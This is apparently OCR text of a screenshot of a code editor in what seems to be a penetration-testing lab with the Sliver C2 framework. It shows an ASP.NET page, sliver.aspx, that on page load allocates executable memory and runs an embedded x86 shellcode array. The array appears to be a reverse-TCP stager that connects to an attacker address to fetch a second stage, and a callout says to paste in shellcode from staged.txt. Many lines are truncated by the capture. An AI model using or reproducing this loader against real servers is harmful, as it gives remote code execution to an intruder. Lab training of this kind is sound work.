 sliver.aspx - sliver - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SLIVER
sliver-client_linux
sliver-server_linux
sliver.aspx 9+
staged.txt
student_10.10.15.192.cfg
OUTLINE
TIMELINE
sliver.aspx 9+
sliver.aspx > ? > ? > script
1 <%@ Page Language="C#" AutoEventWireup="true" %>
2 <%@ Import Namespace="System.IO" %>
3 <script runat="server">
4 private static Int32 MEM_COMMIT=0x1000;
5 private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
6
7 [System.Runtime.InteropServices.DllImport("kernel32")]
8 private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int
9
10 [System.Runtime.InteropServices.DllImport("kernel32")]
11 private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr
12
13 protected void Page_Load(object sender, EventArgs e)
14 {
15 byte[] vJEQ = new byte[354] {0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x89,0xe5
16 0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0
17 0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,0x75,0xef,0x52,0x57,0x8b,0
18 0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x58,0x20,0x50,0
19 0x18,0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,0
20 0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0
21 0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0
22 0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,0
23 0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0
24 0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x0a,0
25 0x02,0x00,0x11,0x5b,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0
26 0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0
27 0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0
28 0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0
29 0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0
30 0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0
31 0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,0
32 0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0
33 };
34
35 IntPtr w1xlPsvo3 = VirtualAlloc(IntPtr.Zero,(UIntPtr)vJEQ.Length,MEM_COMM
replace existing
byte array with the
shellcode from
staged.txt
1
37 0 0 Ln 33, Col 3 (1804 selected) Spaces: 4 UTF-8 LF HTML